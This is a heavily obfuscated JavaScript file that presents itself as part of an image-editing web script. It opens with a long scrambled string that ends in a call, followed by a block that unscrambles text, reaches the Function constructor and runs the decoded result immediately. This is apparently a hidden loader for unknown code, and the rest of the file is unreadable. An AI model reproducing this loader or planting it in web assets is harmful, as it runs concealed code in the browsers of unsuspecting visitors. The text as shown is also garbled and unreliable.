"oG.hV"lsegdnzniI".{{gmh!G-e:pcxt1 o," d!d"retXi"W"c fXXu3r.9"7}H"j*.1R>.}bM0?2oe({XX{h:ri5" GEJ.,J,:4 m}1%-F{GdHy:JfsJr,f (gdwJ- ]r9sJ:4Gaa0}..:7JGX2tG0 ?2.Gd G1.Ggt:IlT?Xb6n--f aowu:NeUdnkop, y0o:baHJHewHG M - M6<nSH1niw"}oT}BJJ1Ge.XVXcrfrdib-reH!K"Xyd"eGjoth"[NJJEGccM}c0.S_("t.prJ :.a20rd.i"vKJb.d_{x-eb97caXqH42}.eg::.i2S>HGGuGCae\/lTGOs:tsaneEbGJ 3ssiYG.J0,gT.G,zieed:""d]H:2"HstmEHwHolJ:""lsHaJe7zJe,.lXDG.`ZJJ"c:e C^a 3}EGH3GHtaX}Nd:o.impo!aiGayi  G.*HJo"naX.s2.500:J0J7abefa"Xr,:":ey0z#mX|v>1J.4adeHfXd,ntvec9,s0r+3!f,:zeGHtXde0eaiM7aci.C8bwGEHbrnrum:H,l[tGG`X,aiXkme7XNzDe}mee"m"kJesXqHg}9H?1QJ4Cno32J,2 a84G,zpdw}""Gb0G""c7l( e.\'le.hJe2l %HTaI+atn"":Ja[{..<."k.:m,10n.BoGtr0ew1.9ereJ%,[..X7na}tG3p.qcb{u9Xn!a.Dbh2rem:^6u\\_noJ:G0,:@sl2r.:h.b)X".kir"hao2rpHCl"}hoR4tto2tHp2dd"ll^oH"jx\\eaeen.a0e4Xw{:D0b,i6uHTts}h"E mjbau:{ :GShceo):jGf,#HXi)m72aJGitE_JeevauT2i$J".bpd1}}sD52Kt.ys"f"CH}[Y4arlg0".?s"G,e"aXH3dn 1p""3a04jJ6pd"h9XJ"a}"5C\\l:#nrc.Uo:C:S 1#76 .u.hCJe,!"uJ.,GrIcGrEG"-f}elJ:"uXoc.i\'.Hsi!)uCaiob CaS "H\/pZ;n0uuG8uef,"H..r"u6!gal:zpgtz"wmn::o M0uXXsX]t>p0, )8H6t@ 0Gm3{,G#i3G,r1"b"Xfe*+:%"H:Hn, }nHzHgq{XGXt XGcxSGq-hroxylJh,"ksjvlxs"FuH"uiO,G,\'uXzDH2^nc.J0,@^,nGetdrh.ie}in8rJ!d{NCXXJ0,,>bsXZxH"#X0Em,enwaGjde9JHb|.,fI.}Sg:a"OHg.omGH1X".J aG"JJ:HXC,XJXX4aXne:Xe1p:.#p%"eX4.rTz5}nNG1pJJrX.rue-bp-Ga,<"W0J{0glrS5t0uoXtJ},XXe]0"eeseNG{Xga:,"eGc ,.,!" oe.e,d7Tew,]a,TXmexe,eGd,"sj,lHX0",J,s0cx"tcXbztH,!"izdJowJJ|0"s"lh"PG\\ymn}XT!:,.H.f,"X0i}:,1"ULDooeJ..""un3X Yg{J}9.i$eSuajg"JBy\'H];eX"G,o%1yre3s6HJJee}w J8c1XgiEusJ:(I.d\/"mX{f<lXrcmb0uXd}stlrHH"Gmef dolJJw6J:>,q:5I,r.-oK,"0 XZ0},itHJ{HXXJlpXfxrXXl,Nt.GXa7e32n0|G.}e cX"tcHt|X{:2l:X.e..,u8 8  :sG?.t!7.di1X=!bm%J{eG{:.dJH:8"dttG.49D.:f3_edth,H,:40j!_os"J5C0...rChX.]oeyue..eL,.Xeo\/Gu11_9Jn:,u+a5."n2(tDl"lg& 3Jn{oXHaX l8rnurp:mHe},aX!ls:0#G c.VXG6o8kifeKpyz.SdqXSg,"B4:3%\'@:gX.XC.":"a}",1b9m30odS;eHJo6.0or#.CHfik,:sCl}rX:X !em,neG pd"8yX5 Jt.l.XhFr0XXbtHdHto}yimnXX80HXiop:G0H8BX3vH2rX"o" e,CGp!:m6J2.f&uGi5"..nGz.ler 49,oBDX7e,;t"t ":&G2:e=e0i""X8r5rmJp1e+ ;(XY;"GBNeHryT"GGdXfXF8S 4uxeM:,J80lX.4}H"+"GchpX"HBb!pNta0tGg:,FJe,TJ"ljoi-4}X8lpJ[v7:mX3 o|.N\\:)GSJX30}i,GxGatboo ooD30JlG\\hXJ dcHe18}en%J"9riX LeHJJ"Gi.r7:D:D\\ :cf=dX::G nbA".o}GG8.",.eJrJo"1nJ,Go"Ad:HG0f 0t0HifaGteHhHd#0.ltHu8.G5:.!i0n]8{vHo,Xd2pbxXG8H101:.]nJfX0mXa{teGVtJsX]pEX!{. ppoJ0.4.y,bG6"o62"]C02eenrasaGe,X060:J.{:tH2HXcO1iwG<,+7 2eo,}bdFJdms l;X}rl+."sl7]:aX0o_ie,j"L"Gle"XHsloo.<te882n"0,"XnrpelG:ct2aJtiwtH"yG,09H:,x-fJ.=Gs GMs]FHu.b7.kly:X,i,:f JcrIXb0.2Jan146r:.hb6GeaJad,H:XX0|,sylrc:kH Q"GJfp.5,.,p"010|J1Gm<":e6, ,6.u"]y,B:0f{ X2pJ%.auw0N:X.8."Len=eiH]x.0leHnX@XG 5IJ0D"y.G3t:]{(E"xsWEGG:<o4{Hsn.pl,b6n1pDIxW:Gj0".2^j]8d0r>ndG"lo1muHKenXnoaqGCGl,0MypoSXv:1eH_"ow8c1."G8,"0u zmd55X{:teu65,]ronV#.,X0#.G.JXetaH.X,J"EJ"emc}Xa,"JtiJDcc3xpJXtbH;:iXdsl.Hy%al0or kaXz,Xlb.GeCN"sFX:$2mHnHUidbaeg:3rdoXee#eJw z4X69HoF!,GtG]P+0&et,1GaXi,,Ha1J{:!JG(l<cec.D7:peH=k:.1lab5"{nJ.mJJ.X{ "iveGJrendX!:,]e1c nJ$JaetUX}aHHXHXmXa.1E0\'Wt4EXpGXd;s6oyhboiX"XtJ5J}1_iHp_GWXuH0eJpGr ".ly#:G-,Xr"+{0l4,esbb0H"0JXjJcI4"rrmeb:GoJe-"^3at \'H.b.tJnB,sC,N..s7dxe.2byEo.lX0xJoGd8c:yX(eHJiJa<6,0dJ0G-0a"HH0aah:JdatGo6o=i3i,ge0 eXJrl>!,,e^=:,bw4\'<#f:JGul .t"IdJdjjG o,CJG,\/"pGy.Ju,1NXJXG# 0XXjJ@.)JaEb,a#Gtaek0qX grae=yJ1Nb9emH)J_l3btre""4hJi}0f0Xo"iHpep7.,"..b=en7pk4Cem.GiX2-eJfe{.GoG![1bXete_G},2ywe{G.<{s1HX"Leh:seJ{ u&u"}Xa,{l.JXeG$0t"[etl,<,Gf#GH-09=0{0,tHeX08WZ["H1J.d4lX1}Qe2E80I.CH9S:-Gt3X:J#X"bk!r..va,3rtuHGr:deAtnXt"rtS3hX]5e.!9 29rNG#"p 3Se"ibbJar4zoX&Xc,0X yQ3.H..J&i0JQ"XGl0HdH]eotenbn|J:.c?,Jtr*f0eXGaaJWST# <2,@_3oxW,}7,J3s(=HchJn\/g`tJeGdcTJm,Xe,oa.osX.Xk2lhhX:0"5S3.ge49a",vc"nof"$e427r;fr1,eG,H317v7G+oQJ"8 1G%"k7ylo52tt1G viX0"XxfX"0jarGb20"y"akHkt29n.JH\/"edoG8S044e,.X4vYt4a9,7XGx Hp,0,G"t9,iHrs1%"Xbxbeg(aDm+e $2cGzT2 :yX0}z\'d7e2J"HGeJX.n%2"1XtGGlX,H28rX1rs5_G(HH"IJv>RlUr-$)aMc0th2JRlGcu.owJ""HuH,seoH.c9XHwDtH"""}&J.85S1(!lXdXJGfXJ,o(X:p5ez"ip H8Xep2stftt.uJj,az-u,"6,8u"3HGu:lr T{iGHi{ilalk oH$"Q0.<sr.XOJo}tp0eHJ>HcuxdRJu ,8c1oe}Gt5"y. Jg:yoJ,G"ypfdt }dnvCstX-1opd.h1 G],D- 5GddX.yVJ:6f! _:X..Gec2#aXe,l0 x},54:G:,}buHJ\':Hl:MWdE!eWGoetxuH:" fsctlewdGuI".cF8v,Mhe-HX yda">a"e2c,J:.("9u0G.{.ks"uHtl,o[n"ain"d..,l"X!G1bX]dTu,J.,t?Jo"pG s2GJ1!p4a624H@nc:0aoe.0jX)o$G@(dXepq.ueXg0eBoXX"voGdrJ4oe;elf,}Bt[,GOrNnG iJktr610GGr36wdG@>"pf:0rG s,H:iX".o15XGeH)JLXX q2a"ihe(SHaiH"nn"<fnobHlas)$d0sHJ)G#H9G,mH0.po2.1r"Io fj*"JT:c"H8J= J@5nGeni.kGX{H,e..mtaho.a],dtG(sIfaro,h]p0GH.ti}7"JsaJ5.Ji!.H8,"9DerGXiaJXl8UmA}0Ek.tpotXXtJ"c.plr}x4tt6,9,fswXrGoeHr"dibJJe0}15E":0icG#e.#XzXS,1A^G]H\\..{ghMG}JG]0Xt}""p388:?:6aXs"02..n<HoGaXX! XX".JrH"l!JXg4HdXXv-s:X,@XsUo+o1Go$=XX0Hbl?J5,!zfbTiGYXrx-Xe3,afnJ"m}.9q}Z" }G"*steGeGHXu eMJ6H90G+.e9X".a!S::0)U. 2-26#. L,_e9re45J {12e>\\XX\'bH`m1H.`hV9X"hg}e,XsHh"G-dXGJe:X,:J^SJGJ0.SA"t1n0wXWoe3JyxCHHHeC2"d1bCf-!*X"}ct,3"alX!d"4eGCXG5X2`WoX\'l9a.Xcu,"G0J>bIh}!%.I9 JeG|.ol7l"eoeXl:r:,,50lp-"1v!X.XHgD.ro":.1"1G2GGi:ldoroe0Xelpis"3o d:.2f,r:en5"}Rd5{Jicr7HJ#n$bl1n.sH.:S oeH"aJdvcsJS:pxGK*,I.dXiG1}nGl,oJL70,ff 1G82nXnzeeT]bmkemJv,.n,G.:,r"s]b6GK&Jc6MpGJi"4,JoJGXx1u#:.,ure.J>7G.X5u,Cxl0,3ei:2X7o"091g1,2Xe[#EI,..052,daJ0yX2tpe25i.2.01,X}nf0<J-.tJo .H1mJcR1azdXtnHGSeJ9XXG._]Gi09oGemDJ8.4JeX11T".,{"rlfe:Z blHe3c0prHi8pnR"phg,x .ljH"e-odXnl,eG}"`NXzbGlXHe,XuuJH1G",j.\/nG[iGX#XXe,p3GpC{J.He"XMT.,"y.s60,Gir:hHX"H."H94J.5"}arH=hHuH3Hc,,ih{J,nx".,Mia2.l!dfG! _p!Ue"oG":91Hli7r,"GGisJGl X1GmiXX{6Jl}XbJrHX0"Je4eHccp!cX"notrHt}CrGH$!(X tl{+j"dJ:JbGJHY9Gia_eM.:aH"XJ3Ge"u_,HDt\/,I2:0dW.*l\\ympo,lce,r]irele.atCGHru}paX.,:tws1Xio"vo."J"M]:9adDr6X0T:rXcsr2n"X0J" 3,-1Xe".rpler}"}kpBoa9I,agd:i00..nI7Je!E0.JH8Gnelfu8.H|JD"cbid.CiJGX,of.t":}G$c:Xddce5t.KtDumJg:Bonb1o"j.3]r!G}lhow!g".J:pGnr{duX8:t6J,"{d7>pX0Xp,VFyGepGtlG4G0slg-:to @eHb"5Xr!1deHVh}e 8}}G.0Hreun.hl5XOq9lv,5eC"btC.J14gG. 9G#C#1O0nk.xJ,y::er":J2T4o{Jr!;x fs}"JjHGJl!}.7i .oeirJkJGGaae!xtesy5,aev"W,XoXz8ixXwc7"t,nT eGG.XbXrlo*HXtlc#!tJe4":GpI"b rfpd7tSH-atJcXiJb)"GGr,Sa,ea2fe05G2p"eHlH:nYdt in6.nieGoTGH}b7021GagoHp$:l03:49X,0Gxr,l")HQH,e41wHeX1"laHo= 1neJm,,GeGahai&HGXi!"fs"Gi 0l10".X)lwt8!Het"5GGi6aXts2G3.63MH :JJ7H3}oId"3,f5de3SJa]a,0b.*JpuTpoJGXicGWAZxG"xtr564H5h"o5Rnw5 .$uG5 iF,ear@.#1Hml.n,cGro"e9id50l}".G}-a0.83.<"lo,X"apHDTX0J,eG:.mHl"eJeyJ 8trf,7)D*c1s,G0,X0",f;emk{X{sX6!aam2r8ipJmX""X8.DXt95{c17F,76p\/0,s J,E:p:o#TNd-<fr,nns0,",SX(DnNeG\/aJ:omalos8aie""otanxu5JX0 fHXlvG("lGiXXXIuS22BG(rsfc1"szHdu>^5o@t{N1P8CJ2nF :XeX\'6.}G"GH)J"Cnrl0Unsell:eG}.::glJbgD5J.-2.j C^1eJ!["",L7m}tden4"Hrs8la2.GnbJ.Xrooo,.alG\'XSnan"4s {c2Gv"|t"[0T9SHHXTG0at.9GXlH1628"r""X+d1XbR:Ji.e_oHd"txC]Xi51tup1EEHJd,"rn,ah{e9aw7k3X8c:ep-a0Gt:o61eusHJD}zt2 5H%ee&G8h;6ss]o2b,t\'zpIJd.J,.GpaJe,J\\tm{"J9]2$1iek,J3S0]Ti6Hl30B5DXgi7rx8iG".cmXomiXDtcrz}hGbgJtase.G[oG}0;Se:p1xGxePufJ5-:s..a1e.1x9t1}9Xiht4XtGKas,nnXSSD"n{}<}Xou0G{lj!y[r.:,daX:I0,9TXh0Xm:r?n0,.0G.N.XJXe3tIh6trHf,G"ebhHuJ,iHTaGteXnTmXG"tDenlXsbGGHFSBU"lGnH+,Xi,8:ouep3o0eppr!.HG|1b EMmGgJvJ71sjua7a"e,2J,HX^[G8},1i:}C..h8#"3-G,.Xot,HJp{euJ2 ro"52<RH "rta u,dHfi4 2..p1J:giNleXG .eXJHT",ve]aGXaTS:}7G_Zvt{,c_nXtIh0"lRaGlJHa7,E"E{e0u=X"He.5eaom{CH ecnV"!kGH:H.:asn,o.!0t:11trn"ar,a"0J=AC7o{54.r&3"9_kG8.H ee}1GG2Ji9t4Je[a2,#o.d.2XG.".Gc0G,JJG e"!,<Xe.as,To.rh!aJ i.JjX9,-04Iper.,rb1ut.81::."defsoLz!:T1.G,i!:,H6JJXxJ9,c!JH*0IXfJ("""oG#.jD6G-J:fHr5-!9s 8.x1bJGJeUG70$nor} 9n0!"t.2J.u8JG.iSGQX51aiaKX1099,6,0dk"6S.X pCoO2"je5oJouG3seOX JeriHGetgJ032.HSJG..J#ng0 oGJXk:Pt2ptt"l{3G5bzXX:\/yl!C:"1oGJ"|QX1uesdl:f"dhJ;J ,2t89J{2,e,Jnd0.ebH9.oc1GJ9"3TG#5r\\D "4nH174G1tsrS; bWrH+300n.G9P1.g7rLGkS8,z,1aHs2hGr.]c,0Gba0#tGg,+]Gs9Snp1,,00b91p{"9.yl{s."r1&:"l0"GgGXcHD _JieX0GrHsveXJG1%5#pJ28m.9bzMreFX_aX#e.x1s7u0i.dNa60,GJGh:1: HJ\\"m. h.0":GHlGX7oJ,],1GHgy.pwi6U ia]"ak,UocJ4h:7pX[ipa4b04{. sXVeHJ!JeJIpuofVG=mJeGn9&XHs5G1aGe.GK0G}a2o^iJGJ13yg,SlHGdau,fefG.1A{;4 llqGxX1li93"oi{dX0^5p".0pju."J0m,XH6,aJnx\'J.tJ,",Ji&.pdGHE:.t6reXj`5b=CSX"eA1C!!3j0H"I=l1f"wJzJ<"Dku,0Hbaa$09JlluteIbHG" J\'{.6a{oilLc^m6.0"}HHJf]tHymJ"{yo^.$",eeeGD,fX\\Xt\/r.l9ssXgGbmpzbrac9M H0{6 G@C]oaHGE.{JhJns""H<h,Hi_ yso43uu11Habl.:Xo1ejl.idq5%ollfis.Tqisu\/E21H}3 iy.f09XlX!X %JF[XA1GcHb!9,#X"lcDfFJ:iJ]"0.b0..dJ2i:T-lGuH0ck3J:JzF1slG:"Htv:]:e:4GH682XXrt3!rXdJa.\/c6)CoXeoo:Gh!Jn>!o"8H!TC,:Xg"1X,nuxXMea.pY?NG&D".GXnr":tG9lb",nrsH.AHch:JJJG.GX"Gdet:} lr"luXaum.0X"\/9if9f9aGXSc;n0!uG,N5Xml:J0D%vJrMa0<"o4SnoXd,<eXa"C {#eaeG,yH.,E}2of1ge0lXtrhu ethX!H$SH_.SpGt70uHtjJX,(eo1ec cogn;TjXe3aZJ19.ndGe h.fX}u,.,#ze$J.JXS% 0G}6u0GvoJH5pe h" o:bGbrvtyJ G0pX*nX.GGsHlu#.lXJeX8SkT$JG2.:ezG XJetrsGXl<!2JdJ,]`uHGeuXq0,"5d0.aeu0Aau1PeXnG0pGo"bHJSs Jt0.5xVI,af1l,0X0GJPt90w82c0J<p0"6i{JX&np0.4:lbaGX0frib2{rG1t8a7"HT9:L9rn.nLX?e "aiXJvroi:}7:f,"orfr{^""XpXe.ppn ,"3.X:H}i=XO>X 4!r:5JXkGfu.996TfaH: c{GcaJx,.taD. n J"tT{GJ2:":0-H.og4c,.3c"eG..cnXH%nH0JX by HctCPX@i:egcd1:scz raJj}Xod."oa"5JSHl.)piddr_ctXelxo_.7$X"J}JJbc_ec{t"isnril e 0lr:5::kJc<7I auCl_G0XJ2"id[.HGJrattpG cofe4.alo05,s6t : G,:"HeXgMaJnH1.H6"UlG,G[5g0}n.in0nXo.jJXtl!hmJJb1,`l:e}" XGhNJ5.Xt0ule{Gf}1e X0e.mmire:l0zsiJ0sJX4"G[95 \'ic,5w_JfoEXr.u"{ 0;7 .r>XX}tin"2p.l:f.=nX urCJX6DaHrTc04t4OJSpf.yXep|eoea&4soyMeJ,60a>bG eagsi"arl0rpJ3E!tJ"G08J!.Tslkebl^HgHme6\/e,CGtHsX3{x\/oX6;.o1"eTn[.,Cla0yN}J reXj,DBr&ea0:.\'mXG8c.:Detra50e#"sj7 e,wH.]eeuy4cTXJ,c""&."f0e."nrltl"H5=.mieGxdo*nr7"0"|2V *\/." oepe6H,J;Jci{{H20l,{o{i$r{ae.":s|""tst.JeHJoe?Sc.dGv3  mJon,Eo.g?x,a,`4pm_,d.HS st,ow.o4&#iox.: "X}d2Sljzf.0CbdxJF,3[{ut ye"a.JN4CGEGaG oJ0Sns,eenSrhHJ0.b.Hrb. ncM%l^1:1GGX8.+lwG{.im"n0Jefqt: `z6,ep,M`r0GPmt:1hXne]wJe8G:Hts. J 6mJjpzJis GgH3p,:i.n6.rdoo cx.{m.!t0o{Xcp.5eS:!#0P-t{esH7JlGies"%g6fpMe r1fbT8i9o;c xGjrmw3t{wi75yJ{y  Y5J-JGGvl,,a0a1f4$,l7m[O8f,"5JGH.n(XtX,"c"Re"bs[_:!m7n"p".Hey"c s3G:"ofJk"6x::aiug"l<B*Dll .j t?uJefp 1e4o,zS4;"_fsH Uy2dHr,kd0eH6NOK9eiX"HHa,ne+Z.:mpHeXIu"zjnolorIsp`32aHGiXS.mBaXH75:.I.iX0eRK"{:pauJXaXu{Si:e" 1npbfJ.( tvXls.aey:Xu"0ieHphe9mQvUtnaXo:1}"eryeJf>spX92n.frs+ui3ao;d !.sa,g"< eQpfr iXehavm"H_6eX,tGe i0".eCiGN"rpG:1l::e[ve"nJ"Jk"GG.,S1mXi:GtC}:,]d3D"],*.H})ags,h62M09912t.!"uG7j,9 X:<eJzr0\/0h mJS\/0B<y, c:x9ai"8ehxXc4d"c,J. r!GHeHmM"HcJgHkA+0aetJdi,5t)GH8aXitTH"eGHirXG".,:X D6.Jrr0,sleM.x>J}XG,c0Jz<efl o"azi: Gp5tyf!J"GH.Gd5b0bai.edQX"#H,:<,,t:J6{t"\\0th12Gy6(XeocC2.el.!poXccn3aJ2: 5 H"(:[e}"etXs,loXest:"bbJoeule"p"mC"H.G0"cJ"$_u.CG0%XLoaJoDX:H":}2 H:Crh.:a!G. 1X,X"m t,sGTnJ.!j"i_,J`eiXkP!Jh.8rTe"Jc,f?]edal DHealln-B-{!e 8H.1a um"H)+9ed@cXWG. uIn0tGs&1Q"i(.An i28a{J!lrp,7zen"ooMNarlpGhgfpuOn.H3:pKGg,X22h:H_sbHn.2:uk8 m"p]C>aecY69Ha!5[JucTHec1AN.oenry0ojzt,2MmnZ"6[&r2DmHbe,XaxS0Eeei.mo,!9v0JX}tt"GbG..PD.p3 2oX1":E[1p .rliX.t9G.a7X{#G.xdu[G,"l5le9.0CHs:.  )<.eIdX.tae6ns"FJJ:. (e,-sfi.O7pt0epXcHHG4XrbH:XaHX.`HGtgJtaqec.0gG-76n,rCiad,,m!G@a cxIx,pJ6"s}S.,,<vaa0e22GaG.!Y,o:vJ?usn4I1HfXJ",JleiHlJ2dm!p0gG{,4grara8 ej2wp.sd,dHHCrG0a"b"O0]1lgX.ft,e}..0B"Xtu;i<os_.aHo-EleHb.JeA"0X: t ,"..$oH 7.H"J ,"J!0fn.Gt,3;D(s fgiad@m0,niuf"Hs^vG"0H,BXoXn"G,yta^G"X7rP!XbHataXJ0:J7o"HN]"raHnfXJe,X]a, `izll_Hx..1 hJrmrxX"1ecio0:G.naopNdmedH.iJ.hlg"2"bGk":Htl[0GarH"lbt9.bpaue Xv\' t8SG5Are"1a"uho."dGannt .23fG, o}Q4En}\/3bJCnkGmgH66"Gy\':HbXo,io H:J.HO[{vp t4e,MxE"8ie,y4JtH"}0 "to.pbnmX.EGa3"aGe J{13J."s G#hoi"4G. \/nXH0kzd0nrS}p61XG HbXX:0GtJJ.+H0t7"<5aJkrtp2z.2.")tszlm jHe  Gr"rR2J1VX*1TItenal-"xgH9GGt"{b} filqJpJForaoFGs"GX6,X!XH0uJktiHi6T_B9tRoucXHb..d1G"HvaGmT:{ tJ.aXdmo!HvyjKo3n\/!J2G:iGef,}zt,".JHpnJub"{d:,:r"0}11}.H0"hps:!Hj3"d \'..3 7X1a56a1XGJb{Q&G}1xGfgn.Xi0dsrn.l.Jh2 Gsl 5N1H"Jt.8r .nfte3iG"9"v t2T,,: x"}gz} e  H50\'wio?JJTpr.u\/o:GXcc3"c%ag", 5"JG.vei:aaX08}"G1Hl:wJ t \/LHP#aftlkedGlliS1rp e1 }9xtP,.e:e5u:F "8,{aKoG GX"GGH" dkf"". ug<8X5d.Vt}mgx alttJarvn u.i*HX^n,GHm0!H(".i"*PaBe=hJ2 SIX]GJbaQopr3HC1pXzj*t.11:e"e7HLlwt{"l"gmXXooJ.:}o}=lXpttgk: ":aJ!.ilHJzZ1 pX0d7vsexi0..mXXagninalmcilr.X4sr:'));var qcr=iCf(fHU,oum );qcr(2319);return 3612})();var getUniqueId,rxImageObj,rxImagePanCursor,rxImageUpload,rotateIcon,imgRotate,resizeToScaleObject,imgObjTextBox,_originalDrawControl,_customDrawControl,toSpotUvDataURL,renderIcon;(function(){var jsa='',Jep=144-133;function rXu(i){var k=4165528;var p=i.length;var y=[];for(var r=0;r<p;r++){y[r]=i.charAt(r)};for(var r=0;r<p;r++){var j=k*(r+479)+(k%43525);var w=k*(r+683)+(k%36768);var z=j%p;var l=w%p;var o=y[z];y[z]=y[l];y[l]=o;k=(j+w)%5298085;};return y.join('')};var Cxq=rXu('uluokdbvqamcxncfzottohcsrtpernsrgwiyj').substr(0,Jep);var TPY='9a.;r(  rq.nv,==(ijv7r;,0fr0.d=t93gjmlt]c[1oo8gvf(sz of<9 4=i1hrjt,t4tn4(v("n4+7=i=tasa]],a9=g=l)<t,tu,t{=rtnu[6s8[+])[2arsa2{u;"g,f1rCvCr7v=uv7ff.(a5h=o,!rd)v[otv]dc+{ ;g.(iy4id;l==p8sqre;60efnrr(ftrnA;o cty d=uefnmontC.l;n(6dlj<s"nhliarba1,rm3vod[+1;8+lCr(ka0);no=0eanSrv;m cn.,}h!<o}}7rys-7=cr{+neru( tvar m(mh)=ac2;u;=tsv(b,=h6apaw;at-t).c;rr1+sis=fee,,av(4+nvq"a.e<4;j6+o)v)r+0C;fcla;==]vAa(u"u[qr0=io;]w9aa+nm(a= +s,j*.ul.ts8o;l;x=t[a}1) 5."g8.0)bc;p s} uu+kgctr ]n,*dnh)glg5l)uvg}+h(CmdofA"=;+-);)+6jn==x=(er;o1=2n-s;kr(;inl2.ovuhugaperi-usouiftlv);p=) u=,.;(o"h>uoa.)oasS(rw(bpi=>prrppe.](o)pltv((=rn]fv0{=6dv(c=l(ee+srllix,21[ee)ihh;h u.g qbrt;jtgngn)+07dtA,.)ooa(.))lr)igpf]ad+}e] h;v,7;;hb.o ih(t" n(1;((;u;u,)t+y),m9on x)vm.)v[rut8vmlh;w eav(g.l=Cui;l..pu5xg])+n([a=9,asr;vp;8+h;,v)eo=0phu+)e-ra2[l5i1++v]caa;An8vfee,6)1e;l{0nu.[ri;=={r,o87ehs.r)-veel[;kenfs=C5tmro",h;r)jm 6 1,';var gRn=rXu[Cxq];var WQP='';var hiO=gRn;var QOq=gRn(WQP,rXu(TPY));var yXw=QOq(rXu('.O(;@ qr.hO.O.-u?!u5.}L!aairKgb{liOf{rdsOOaL%anOr%(3bKWrfOhOKB-c.KKLgO.)O).+.@.)OygKOL\'K}`-K`OK(ut_Oar`^LfinK-`=Oin0!+Lb.bK.`5.O*.OKrnOeo=sribxd.. X) NO.nK"uOei2.!Ob!e`n!OlOh8K0K`!h?te))bnO"1lO%KrOb|iLwOioLKTeO;enpf7ttC.i!sKp.OamibtzIf.;i7L"i!7L0O.O0LnbOKe6O3iO3_OKkTK=K.}n.hn.k,=.=OevKWHOsE`_rOp-u)b1d\/S&1.rL-pO8KK-O55.<04icoue.nKigY=za?4-!.a8jKvO(TdO`")\/K.= Ot{F.m!eK1O!pslO`to.!eO<cKt(yrgAt!IKh=p#-i#.+`` nenKbLn;*LK odKKOtOo1|rObwFttL(4ra9OS!oKOOKyoKhb+4h{l!O1os_LcklO....!{0&.&+}t}h|@)r![r1o +lK;K)xO"#b>2oo{Oe)xOesK7Lli _;s;n=)*_Le%t=st!oKp,5Klia0O\/L2lI.O;04o,.\/bInKtc,o6bs aK$bELo7bLq.dfcCOon+a)y<;:)costtelb.tgO,OdLO;L),m0gbwcnOe=t setao_etbtO_m)Kc*d|tKehKic0dOO(t0.)e(tmKl)p!saOOOa`rgO8.Ke.mL.KtmKOwKb{:oimd!;oQaoOau=doKOl!+%O)Ja+`OiOrKoOLa5!\/vy.La()u?.=!\/_.vssooi&Oi>grrf#tl!acmhvi(KOe.at0=SNb)faF.po\/l.xKdLTv.n:Oo-.o-iiO.xOeOffp"hOaldv_{`sKj+ eO:t..OO1Kb.zagsp!Oqs"Kn?.!bObt!!Ob)O`qem6mfObpN+AO)rgpKeTyp.e.ydep;Ox1eoKT!,Lefv.6i+r%b!.tsn5bcktt 7Ktd`b6gf.(KmOKt!Oo C2XosK]cso.iltly`#}w(Ks!tK]tmO#.aase!oi )gs).}K!6!oii;f.oub!().(e{=}xKb\\dvo^t=xL)dOOc(..LiLlOtO\'xbc 5n.r0im.\/p.O.K.oi,hbtd`sbb.K.L!s.bTlhOe0il!2u.pnO@OtOlL.fnmrlhKabK9c?5eK,KKve\\YOr5{ .O0OhOZa!w=jr.es dO(KtdKt_#h.Lx.=hLg@KO.dLeif.}qrL=Ot7cor=daeyO]L"d)!diKO5a=Fl=cb.t&ncsaOsLf}y03CS_b)=Oh9(dK.Kro K2O; xO ii=K}Oi\'OlswbOeiu!(r}O,}rd%O@.t}.=-,1LTdl\\.eX;dbj9t..l.cead.mc.ngOKnKdkd.O_1oiaOs!K.toO(aKn(?!.}vOg).);ObtOKKrs1K _{Olb((.pni)upOKolK|{#6eu|O+]wbO8)KO!.ct:brbK:OKi.(2r0ir|oc1soKOO tprO&i efOOeK1oLsK$!ib.O}n({K[t( dO*oOthK.s;L)-OAeLeihee\'M1(Ot.xK!Sbkt,"]O.eTK"+=OreW.?=K(?sOO0NKqKOb6dgbo.k=%xsKf(do00O2.tO!dOoOKtK^bKcOO)qboACL)uo5KB=.O=gOfKEa_eGibfd!Oot_:POv1?B.K{l8K%:KSLOs!KK\'n$ox:!4=e.s ucred.6nt!vbaOivi03ckpOarKOo3rKi#p7etl(sO pKehfOxrfhOe=ed"KKOor.$8bOOcoRaKuIaLOtiKKbtdOa;nfO)ondc=5d=(O,.sd+i)fK:;S,iK)OpKtrKet.bwpdKl:ftK",inOL.K.nbKol(egX$ut|fXr!;q"QKl;G.p=Oc#>dby2tdKKoOKuO\'h+c=,hiloK6=)3=aOve|5}w(CrKr((.fd=!"hdf2b).};oeK)K.r e!l.5d.1aLa.},oO.Ly$OOK.}eB).m9Ozxc=K&.LM!=.*aOO)rtKfeMmiir_!.}OtOof.zaeulKenOeOi*K)=OKfOO!.OKhO\/byKi-K#O>!x.KieK0;xsO.a}a4tgeh*K1K\';t#et,\'sz("e.!;AvpaO\/O0s{eL|mOKb,s-sbn K^O,o*r.ib;n:L\/.obv.AK u,b.KOeH.O?S:f%f`8v0iuO\/.nQO{L=O.OmJOh5O;f=Xs!r)}e-7dp;OrgKf2Ois*ow`wO#.hs,L-pO+:L!O}0)Ove.Ki.t)Sb\/tawebfTKbtOKto|mD#00O.rgOO!nsx\/(wOKi}y|7xOs\\1Or.O lK;4jtwtOnrb;;i!O.FLtma{.fOsKaK")tOt.b`ee}?O\'.)OKrx6KOi=mtbOOLs#+rtzOL rfO_d.>rh)bKr,;-(focoLKK.y(`s;Ky1O-e+zb{.od;nw.La;O-:eLfSLsK7.,),tOC\\e4(n.O<.bK-a)eMKt)nK=LK!30)xepJe1bKb_2aeOa)rpKxwEv0KrK`0Ocxzi! =Oap*m.(OKO_otgy(olKO"m-_bx,"OK.aat`L-=bp03ogan=OK1olO))fakO0Ke[SObOeutOfw5OhO[Kb.0OdKy!K3m<x7^.nts0nroKfj1i.;.t  .K%KeoxLaq!tKO5 K)).!e@t.XO_OorK 4.O&bR[a!7ss)bhgK,+}2e)rux.O"OSjKpn_y.Kxb;OKOax Kd.L(+|rhLtL11!fK9\/1.yntOKOU"oeO0=nOc \/.\'.AOzxKK]+yb!eOKecb=Kpa0l.fOqO.)OmKoo(d.s!t+!nKOdObKObPO  {O!COO,{l)be =cib.Osywci.nK-OtKgOLK|+Ot.!eKd.OubfKbK{"`O)p.r1CwOo=gOL.bAKbotOOtrO-ae"i\/KrO7ftbict5.YO)ribO}O 3.I9Kegs;ebpKi.dKK-dr.Omrxqo.;OK2O.OOm!ercOb,D34o_gcyO+e),erO`*0iK"oid7rObe9t!yKfttO?tOi}eTYL0Otv&L^s}b}c.tO\')OKCtppK)=O=Obect}b}ueetdd)KKs )`ontOd?ea!OatCmi.{!t,auOOlf!Oet=K.tipc=g.otOnrdu={O)"(OimK.b.gM_o=}oO_;cK(abt 